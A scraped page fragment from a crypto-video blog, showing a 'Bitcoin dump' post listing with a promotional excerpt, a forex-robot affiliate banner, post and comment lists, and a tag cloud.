    <span class="meta-tags"> <a href="https://easyshortcuts.com/tag/bitcoin/" rel="tag">bitcoin</a>, <a href="https://easyshortcuts.com/tag/bitcoin-analysis/" rel="tag">bitcoin analysis</a>, <a href="https://easyshortcuts.com/tag/bitcoin-btc/" rel="tag">bitcoin btc</a>, <a href="https://easyshortcuts.com/tag/bitcoin-crypto/" rel="tag">bitcoin crypto</a>, <a href="https://easyshortcuts.com/tag/bitcoin-cryptocurrency/" rel="tag">bitcoin cryptocurrency</a>, <a href="https://easyshortcuts.com/tag/bitcoin-dump/" rel="tag">bitcoin dump</a>, <a href="https://easyshortcuts.com/tag/bitcoin-news/" rel="tag">bitcoin news</a>, <a href="https://easyshortcuts.com/tag/bitcoin-news-today/" rel="tag">bitcoin news today</a>, <a href="https://easyshortcuts.com/tag/bitcoin-price/" rel="tag">bitcoin price</a>, <a href="https://easyshortcuts.com/tag/bitcoin-price-today/" rel="tag">bitcoin price today</a>, <a href="https://easyshortcuts.com/tag/bitcoin-ta/" rel="tag">bitcoin ta</a>, <a href="https://easyshortcuts.com/tag/bitcoin-today/" rel="tag">bitcoin today</a>, <a href="https://easyshortcuts.com/tag/bitcoin-urgent/" rel="tag">bitcoin urgent</a>, <a href="https://easyshortcuts.com/tag/btc/" rel="tag">btc</a>, <a href="https://easyshortcuts.com/tag/btc-analysis/" rel="tag">btc analysis</a>, <a href="https://easyshortcuts.com/tag/btc-dump/" rel="tag">btc dump</a>, <a href="https://easyshortcuts.com/tag/btc-news/" rel="tag">btc news</a>, <a href="https://easyshortcuts.com/tag/btc-ta/" rel="tag">btc ta</a>, <a href="https://easyshortcuts.com/tag/btc-today/" rel="tag">btc today</a>, <a href="https://easyshortcuts.com/tag/crypto/" rel="tag">crypto</a>, <a href="https://easyshortcuts.com/tag/crypto-analysis/" rel="tag">crypto analysis</a>, <a href="https://easyshortcuts.com/tag/crypto-dump/" rel="tag">crypto dump</a>, <a href="https://easyshortcuts.com/tag/crypto-news/" rel="tag">Crypto news</a>, <a href="https://easyshortcuts.com/tag/crypto-news-today/" rel="tag">crypto news today</a>, <a href="https://easyshortcuts.com/tag/crypto-price/" rel="tag">crypto price</a>, <a href="https://easyshortcuts.com/tag/crypto-price-today/" rel="tag">crypto price today</a>, <a href="https://easyshortcuts.com/tag/crypto-ta/" rel="tag">crypto ta</a>, <a href="https://easyshortcuts.com/tag/crypto-today/" rel="tag">crypto today</a>, <a href="https://easyshortcuts.com/tag/cryptocurrency/" rel="tag">cryptocurrency</a>, <a href="https://easyshortcuts.com/tag/cryptocurrency-news/" rel="tag">cryptocurrency news</a>, <a href="https://easyshortcuts.com/tag/cryptocurrency-today/" rel="tag">cryptocurrency today</a></span></div></article><article id="post-2526" class="post-2526 post type-post status-publish format-standard has-post-thumbnail hentry category-bitcoin tag-bitcoin tag-bitcoin-analysis tag-bitcoin-btc tag-bitcoin-crypto tag-bitcoin-cryptocurrency tag-bitcoin-dump tag-bitcoin-news tag-bitcoin-news-today tag-bitcoin-price tag-bitcoin-price-today tag-bitcoin-ta tag-bitcoin-today tag-bitcoin-urgent tag-btc tag-btc-analysis tag-btc-dump tag-btc-news tag-btc-ta tag-btc-today tag-crypto tag-crypto-analysis tag-crypto-dump tag-crypto-news tag-crypto-news-today tag-crypto-price tag-crypto-price-today tag-crypto-ta tag-crypto-today tag-cryptocurrency tag-cryptocurrency-news tag-cryptocurrency-today">
    <h2 class="post-title"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8f-bitcoin-dump-is-worse-than-i-thought%e2%9a%a0%ef%b8%8fcrypto-price-analysis-ta-btc-cryptocurrency-news-today/" rel="bookmark">⚠️ BITCOIN DUMP IS WORSE THAN I THOUGHT!!!?⚠️Crypto Price Analysis TA/ BTC Cryptocurrency News Today</a></h2>
    <div class="postmeta">			<span class="meta-author">
		<a href="https://easyshortcuts.com/author/eddie_g/" title="View all posts by Shortcut Guy" rel="author">Shortcut Guy</a>		</span>
			<span class="meta-category">
			<a href="https://easyshortcuts.com/category/bitcoin/" rel="category tag">Bitcoin</a>		</span>
 		</div>
    <div class="entry clearfix">
        		<a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8f-bitcoin-dump-is-worse-than-i-thought%e2%9a%a0%ef%b8%8fcrypto-price-analysis-ta-btc-cryptocurrency-news-today/" rel="bookmark">
			<img width="220" height="220" src="https://easyshortcuts.com/wp-content/uploads/2022/02/1645355932_maxresdefault-220x220.jpg" class="alignleft wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2022/02/1645355932_maxresdefault-220x220.jpg 220w, https://easyshortcuts.com/wp-content/uploads/2022/02/1645355932_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/02/1645355932_maxresdefault-75x75.jpg 75w" sizes="auto, (max-width: 220px) 100vw, 220px" />		</a>
        <p>Bitcoin Price Analysis &#038; Crypto News Update! 👍 THUMBS UP &#038; SUBSCRIBE NOW + 🔔! *** VIP PRIVATE TRADE IDEAS &#038; ALERTS &#8211; *** ************** 2021 VIP ELITE INFO: ************** 🚨 VIP PRIVATE TRADE IDEAS &#038; ALERTS &#8211; 👆 VIP Link doesn’t open properly on Safari browser- use a different browser! 👆 ************** Is the Bitcoin (BTC) price potentially going to continue to dump, in my opinion?! Let&#8217;s discuss this potential urgent chart dump signal live today [&hellip;]</p>
        <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8f-bitcoin-dump-is-worse-than-i-thought%e2%9a%a0%ef%b8%8fcrypto-price-analysis-ta-btc-cryptocurrency-news-today/" class="more-link">
        Read more</a>
    </div>
    <div class="postinfo clearfix">    <span class="meta-comments">
        <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8f-bitcoin-dump-is-worse-than-i-thought%e2%9a%a0%ef%b8%8fcrypto-price-analysis-ta-btc-cryptocurrency-news-today/#comments">43 comments</a>    </span>
    <span class="meta-tags"> <a href="https://easyshortcuts.com/tag/bitcoin/" rel="tag">bitcoin</a>, <a href="https://easyshortcuts.com/tag/bitcoin-analysis/" rel="tag">bitcoin analysis</a>, <a href="https://easyshortcuts.com/tag/bitcoin-btc/" rel="tag">bitcoin btc</a>, <a href="https://easyshortcuts.com/tag/bitcoin-crypto/" rel="tag">bitcoin crypto</a>, <a href="https://easyshortcuts.com/tag/bitcoin-cryptocurrency/" rel="tag">bitcoin cryptocurrency</a>, <a href="https://easyshortcuts.com/tag/bitcoin-dump/" rel="tag">bitcoin dump</a>, <a href="https://easyshortcuts.com/tag/bitcoin-news/" rel="tag">bitcoin news</a>, <a href="https://easyshortcuts.com/tag/bitcoin-news-today/" rel="tag">bitcoin news today</a>, <a href="https://easyshortcuts.com/tag/bitcoin-price/" rel="tag">bitcoin price</a>, <a href="https://easyshortcuts.com/tag/bitcoin-price-today/" rel="tag">bitcoin price today</a>, <a href="https://easyshortcuts.com/tag/bitcoin-ta/" rel="tag">bitcoin ta</a>, <a href="https://easyshortcuts.com/tag/bitcoin-today/" rel="tag">bitcoin today</a>, <a href="https://easyshortcuts.com/tag/bitcoin-urgent/" rel="tag">bitcoin urgent</a>, <a href="https://easyshortcuts.com/tag/btc/" rel="tag">btc</a>, <a href="https://easyshortcuts.com/tag/btc-analysis/" rel="tag">btc analysis</a>, <a href="https://easyshortcuts.com/tag/btc-dump/" rel="tag">btc dump</a>, <a href="https://easyshortcuts.com/tag/btc-news/" rel="tag">btc news</a>, <a href="https://easyshortcuts.com/tag/btc-ta/" rel="tag">btc ta</a>, <a href="https://easyshortcuts.com/tag/btc-today/" rel="tag">btc today</a>, <a href="https://easyshortcuts.com/tag/crypto/" rel="tag">crypto</a>, <a href="https://easyshortcuts.com/tag/crypto-analysis/" rel="tag">crypto analysis</a>, <a href="https://easyshortcuts.com/tag/crypto-dump/" rel="tag">crypto dump</a>, <a href="https://easyshortcuts.com/tag/crypto-news/" rel="tag">Crypto news</a>, <a href="https://easyshortcuts.com/tag/crypto-news-today/" rel="tag">crypto news today</a>, <a href="https://easyshortcuts.com/tag/crypto-price/" rel="tag">crypto price</a>, <a href="https://easyshortcuts.com/tag/crypto-price-today/" rel="tag">crypto price today</a>, <a href="https://easyshortcuts.com/tag/crypto-ta/" rel="tag">crypto ta</a>, <a href="https://easyshortcuts.com/tag/crypto-today/" rel="tag">crypto today</a>, <a href="https://easyshortcuts.com/tag/cryptocurrency/" rel="tag">cryptocurrency</a>, <a href="https://easyshortcuts.com/tag/cryptocurrency-news/" rel="tag">cryptocurrency news</a>, <a href="https://easyshortcuts.com/tag/cryptocurrency-today/" rel="tag">cryptocurrency today</a></span></div></article>			
		</section>
			<section id="sidebar" class="secondary clearfix" role="complementary">
		<aside id="text-6" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://hop.clickbank.net/?affiliate=bappa85&#038;vendor=fxexperts"><img loading="lazy" decoding="async" src="https://www.wallstreet-forex.com/images/banners/walltreet_forex_robot_320x320_1.jpg" alt="WallStreet Forex Robot 3.0 Domination" width="320" height="320" /></a></p>
</div>
		</aside><aside id="nichebarn_tabbed_content-2" class="widget nichebarn_tabbed_content clearfix"><script type="text/javascript">
				//<![CDATA[
					jQuery(document).ready(function($) {
						$('body').tabbedWidget({'instance'  :  'nichebarn_tabbed_content-2'});
					});
				//]]>
				</script>		<div class="widget-tabbed">
			<div class="widget-tabnavi">
				<ul class="widget-tabnav">
				<li><a href="#nichebarn_tabbed_content-2-tabbed-1">Popular</a></li>				<li><a href="#nichebarn_tabbed_content-2-tabbed-2">Latest</a></li>				<li><a href="#nichebarn_tabbed_content-2-tabbed-3">Comment </a></li>				<li><a href="#nichebarn_tabbed_content-2-tabbed-4">Tag</a></li>				</ul>
			</div>


			<div id="nichebarn_tabbed_content-2-tabbed-1" class="tabdiv"><ul><li class="widget-thumb"><a href="https://easyshortcuts.com/do-not-buy-bitcoin-urgent-crypto-message-2021-bitcoin-price-prediction/" title="DO NOT Buy Bitcoin (URGENT Crypto Message 2021), bitcoin price prediction"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2022/03/1646134144_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2022/03/1646134144_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2022/03/1646134144_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/03/1646134144_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/do-not-buy-bitcoin-urgent-crypto-message-2021-bitcoin-price-prediction/" title="DO NOT Buy Bitcoin (URGENT Crypto Message 2021), bitcoin price prediction">DO NOT Buy Bitcoin (URGENT Crypto Message 2021), bitcoin price prediction</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/1-14-billion-shiba-inu-coin-burned-in-one-week-shiba-inu-burn/" title="1.14 BILLION SHIBA INU COIN BURNED IN ONE WEEK! (SHIBA INU BURN)"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2022/02/1645613702_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2022/02/1645613702_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2022/02/1645613702_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/02/1645613702_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/1-14-billion-shiba-inu-coin-burned-in-one-week-shiba-inu-burn/" title="1.14 BILLION SHIBA INU COIN BURNED IN ONE WEEK! (SHIBA INU BURN)">1.14 BILLION SHIBA INU COIN BURNED IN ONE WEEK! (SHIBA INU BURN)</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/cell-biology-cell-cycle-regulation/" title="Cell Biology | Cell Cycle Regulation"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2022/03/1646478421_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2022/03/1646478421_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2022/03/1646478421_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/03/1646478421_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/cell-biology-cell-cycle-regulation/" title="Cell Biology | Cell Cycle Regulation">Cell Biology | Cell Cycle Regulation</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/litecoin-is-ltc-seriously-underrated-my-take-%f0%9f%a7%90/" title="Litecoin: Is LTC Seriously Underrated? My Take!! 🧐"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2021/12/1640936120_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2021/12/1640936120_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2021/12/1640936120_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2021/12/1640936120_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/litecoin-is-ltc-seriously-underrated-my-take-%f0%9f%a7%90/" title="Litecoin: Is LTC Seriously Underrated? My Take!! 🧐">Litecoin: Is LTC Seriously Underrated? My Take!! 🧐</a></li></ul></div>			<div id="nichebarn_tabbed_content-2-tabbed-2" class="tabdiv"><ul><li class="widget-thumb"><a href="https://easyshortcuts.com/guide-meaning/" title="Guide Meaning"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/guide-meaning/" title="Guide Meaning">Guide Meaning</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" title="HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" title="HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)">HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/guides-meaning-of-guides/" title="Guides | meaning of Guides"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/guides-meaning-of-guides/" title="Guides | meaning of Guides">Guides | meaning of Guides</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/shiba-inu-coin-the-biggest-of-all-time/" title="SHIBA INU COIN &#8211; THE BIGGEST OF ALL TIME!"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/shiba-inu-coin-the-biggest-of-all-time/" title="SHIBA INU COIN &#8211; THE BIGGEST OF ALL TIME!">SHIBA INU COIN &#8211; THE BIGGEST OF ALL TIME!</a></li></ul></div>			<div id="nichebarn_tabbed_content-2-tabbed-3" class="tabdiv"><ul class="widget-tabbed-comments"><li class="widget-avatar"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53860"><img alt='' src='https://secure.gravatar.com/avatar/?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo avatar-default' height='55' width='55' loading='lazy' decoding='async'/></a><a href="https://yt3.ggpht.com/ytc/AKedOLRjh0WjxT-z1BUGucMOvUTVlRW2LJWQ5ObOsQ=s48-c-k-c0x00ffffff-no-rj|UCmpWB1py_jsnd1wKwK9zOgg" class="url" rel="ugc external nofollow">Preston Sweny</a> on <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53860">⚠️*DON&#39;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today</a></li><li class="widget-avatar"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53859"><img alt='' src='https://secure.gravatar.com/avatar/?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo avatar-default' height='55' width='55' loading='lazy' decoding='async'/></a><a href="https://yt3.ggpht.com/ZDulk6RcxN3bYCRKvagM27Q3bOMHx82OmbXN5llLGGT792vuhJDGyS7-Jxbyb4M0mR8e3eH1fSg=s48-c-k-c0x00ffffff-no-rj|UC2R_gRjkjQhY2VynCVd6LPw" class="url" rel="ugc external nofollow">Odin Light</a> on <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53859">⚠️*DON&#39;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today</a></li><li class="widget-avatar"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53858"><img alt='' src='https://secure.gravatar.com/avatar/?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo avatar-default' height='55' width='55' loading='lazy' decoding='async'/></a><a href="https://yt3.ggpht.com/ytc/AKedOLTebuqG7oLxh8bOZSznD40gTgbJwe8ql_NYIKX19g=s48-c-k-c0x00ffffff-no-rj|UCGfFlmGO7MLTXmbVVDcsiJA" class="url" rel="ugc external nofollow">liquidswordfish</a> on <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53858">⚠️*DON&#39;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today</a></li><li class="widget-avatar"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53857"><img alt='' src='https://secure.gravatar.com/avatar/?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo avatar-default' height='55' width='55' loading='lazy' decoding='async'/></a><a href="https://yt3.ggpht.com/vvjRtH4jhtZt_tEaA5lH4rbe8qy1DePLkz77AWSm9JSh70eBa9knqJP2PbmCiHzZAf-_zxWb=s48-c-k-c0x00ffffff-no-rj|UCdaAxeXGJrA0Z9AY1YPAc6g" class="url" rel="ugc external nofollow">Crypt0 Ryan</a> on <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53857">⚠️*DON&#39;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today</a></li></ul></div>			<div id="nichebarn_tabbed_content-2-tabbed-4" class="tabdiv"><div class="tagcloud"><a href="https://easyshortcuts.com/tag/altcoin/" class="tag-cloud-link tag-link-2959 tag-link-position-1" style="font-size: 11.5pt;" aria-label="altcoin (125 items)">altcoin</a>
<a href="https://easyshortcuts.com/tag/altcoin-daily/" class="tag-cloud-link tag-link-2960 tag-link-position-2" style="font-size: 8.4565217391304pt;" aria-label="altcoin daily (78 items)">altcoin daily</a>
<a href="https://easyshortcuts.com/tag/altcoins/" class="tag-cloud-link tag-link-3031 tag-link-position-3" style="font-size: 12.869565217391pt;" aria-label="altcoins (154 items)">altcoins</a>
<a href="https://easyshortcuts.com/tag/bitcoin/" class="tag-cloud-link tag-link-2979 tag-link-position-4" style="font-size: 22pt;" aria-label="bitcoin (609 items)">bitcoin</a>
<a href="https://easyshortcuts.com/tag/bitcoin-analysis/" class="tag-cloud-link tag-link-3214 tag-link-position-5" style="font-size: 9.3695652173913pt;" aria-label="bitcoin analysis (90 items)">bitcoin analysis</a>
<a href="https://easyshortcuts.com/tag/bitcoin-crash/" class="tag-cloud-link tag-link-3034 tag-link-position-6" style="font-size: 9.6739130434783pt;" aria-label="bitcoin crash (94 items)">bitcoin crash</a>
<a href="https://easyshortcuts.com/tag/bitcoin-mining/" class="tag-cloud-link tag-link-3249 tag-link-position-7" style="font-size: 8pt;" aria-label="bitcoin mining (73 items)">bitcoin mining</a>
<a href="https://easyshortcuts.com/tag/bitcoin-news/" class="tag-cloud-link tag-link-2981 tag-link-position-8" style="font-size: 15pt;" aria-label="bitcoin news (215 items)">bitcoin news</a>
<a href="https://easyshortcuts.com/tag/bitcoin-news-today/" class="tag-cloud-link tag-link-3210 tag-link-position-9" style="font-size: 10.586956521739pt;" aria-label="bitcoin news today (108 items)">bitcoin news today</a>
<a href="https://easyshortcuts.com/tag/bitcoin-prediction/" class="tag-cloud-link tag-link-3746 tag-link-position-10" style="font-size: 10.282608695652pt;" aria-label="bitcoin prediction (104 items)">bitcoin prediction</a>
<a href="https://easyshortcuts.com/tag/bitcoin-price/" class="tag-cloud-link tag-link-3211 tag-link-position-11" style="font-size: 12.413043478261pt;" aria-label="bitcoin price (144 items)">bitcoin price</a>
<a href="https://easyshortcuts.com/tag/bitcoin-price-analysis/" class="tag-cloud-link tag-link-3749 tag-link-position-12" style="font-size: 8.6086956521739pt;" aria-label="bitcoin price analysis (80 items)">bitcoin price analysis</a>
<a href="https://easyshortcuts.com/tag/bitcoin-price-prediction/" class="tag-cloud-link tag-link-3038 tag-link-position-13" style="font-size: 12.869565217391pt;" aria-label="bitcoin price prediction (155 items)">bitcoin price prediction</a>
<a href="https://easyshortcuts.com/tag/bitcoin-today/" class="tag-cloud-link tag-link-3206 tag-link-position-14" style="font-size: 9.2173913043478pt;" aria-label="bitcoin today (89 items)">bitcoin today</a>
<a href="https://easyshortcuts.com/tag/blockchain/" class="tag-cloud-link tag-link-3032 tag-link-position-15" style="font-size: 14.54347826087pt;" aria-label="blockchain (198 items)">blockchain</a>
<a href="https://easyshortcuts.com/tag/btc/" class="tag-cloud-link tag-link-3002 tag-link-position-16" style="font-size: 16.826086956522pt;" aria-label="btc (279 items)">btc</a>
<a href="https://easyshortcuts.com/tag/btc-news/" class="tag-cloud-link tag-link-3203 tag-link-position-17" style="font-size: 8.7608695652174pt;" aria-label="btc news (83 items)">btc news</a>
<a href="https://easyshortcuts.com/tag/cardano/" class="tag-cloud-link tag-link-3035 tag-link-position-18" style="font-size: 8.6086956521739pt;" aria-label="cardano (80 items)">cardano</a>
<a href="https://easyshortcuts.com/tag/crypto/" class="tag-cloud-link tag-link-2958 tag-link-position-19" style="font-size: 20.326086956522pt;" aria-label="crypto (474 items)">crypto</a>
<a href="https://easyshortcuts.com/tag/cryptocurrency/" class="tag-cloud-link tag-link-2957 tag-link-position-20" style="font-size: 18.804347826087pt;" aria-label="cryptocurrency (382 items)">cryptocurrency</a>
<a href="https://easyshortcuts.com/tag/cryptocurrency-news/" class="tag-cloud-link tag-link-2980 tag-link-position-21" style="font-size: 13.782608695652pt;" aria-label="cryptocurrency news (177 items)">cryptocurrency news</a>
<a href="https://easyshortcuts.com/tag/crypto-news/" class="tag-cloud-link tag-link-3021 tag-link-position-22" style="font-size: 14.847826086957pt;" aria-label="Crypto news (207 items)">Crypto news</a>
<a href="https://easyshortcuts.com/tag/crypto-news-today/" class="tag-cloud-link tag-link-3073 tag-link-position-23" style="font-size: 9.5217391304348pt;" aria-label="crypto news today (92 items)">crypto news today</a>
<a href="https://easyshortcuts.com/tag/defi/" class="tag-cloud-link tag-link-2983 tag-link-position-24" style="font-size: 9.8260869565217pt;" aria-label="defi (96 items)">defi</a>
<a href="https://easyshortcuts.com/tag/dogecoin/" class="tag-cloud-link tag-link-3611 tag-link-position-25" style="font-size: 8.1521739130435pt;" aria-label="dogecoin (74 items)">dogecoin</a>
<a href="https://easyshortcuts.com/tag/eth/" class="tag-cloud-link tag-link-3003 tag-link-position-26" style="font-size: 11.95652173913pt;" aria-label="eth (134 items)">eth</a>
<a href="https://easyshortcuts.com/tag/ethereum/" class="tag-cloud-link tag-link-2965 tag-link-position-27" style="font-size: 18.04347826087pt;" aria-label="ethereum (339 items)">ethereum</a>
<a href="https://easyshortcuts.com/tag/litecoin/" class="tag-cloud-link tag-link-2943 tag-link-position-28" style="font-size: 12.413043478261pt;" aria-label="litecoin (145 items)">litecoin</a>
<a href="https://easyshortcuts.com/tag/litecoin-news/" class="tag-cloud-link tag-link-2938 tag-link-position-29" style="font-size: 8.304347826087pt;" aria-label="litecoin news (77 items)">litecoin news</a>
<a href="https://easyshortcuts.com/tag/litecoin-price/" class="tag-cloud-link tag-link-2949 tag-link-position-30" style="font-size: 8.6086956521739pt;" aria-label="litecoin price (81 items)">litecoin price</a>
<a href="https://easyshortcuts.com/tag/litecoin-price-prediction/" class="tag-cloud-link tag-link-2937 tag-link-position-31" style="font-size: 10.130434782609pt;" aria-label="litecoin price prediction (102 items)">litecoin price prediction</a>
<a href="https://easyshortcuts.com/tag/ltc/" class="tag-cloud-link tag-link-2944 tag-link-position-32" style="font-size: 11.347826086957pt;" aria-label="ltc (121 items)">ltc</a>
<a href="https://easyshortcuts.com/tag/ltc-price-prediction/" class="tag-cloud-link tag-link-2942 tag-link-position-33" style="font-size: 8.6086956521739pt;" aria-label="ltc price prediction (80 items)">ltc price prediction</a>
<a href="https://easyshortcuts.com/tag/news/" class="tag-cloud-link tag-link-807 tag-link-position-34" style="font-size: 8.304347826087pt;" aria-label="news (77 items)">news</a>
<a href="https://easyshortcuts.com/tag/nft/" class="tag-cloud-link tag-link-3129 tag-link-position-35" style="font-size: 11.804347826087pt;" aria-label="nft (132 items)">nft</a>
<a href="https://easyshortcuts.com/tag/nfts/" class="tag-cloud-link tag-link-3178 tag-link-position-36" style="font-size: 8.6086956521739pt;" aria-label="NFTs (81 items)">NFTs</a>
<a href="https://easyshortcuts.com/tag/ripple/" class="tag-cloud-link tag-link-2963 tag-link-position-37" style="font-size: 8.7608695652174pt;" aria-label="ripple (82 items)">ripple</a>
<a href="https://easyshortcuts.com/tag/shib/" class="tag-cloud-link tag-link-3045 tag-link-position-38" style="font-size: 10.586956521739pt;" aria-label="shib (108 items)">shib</a>
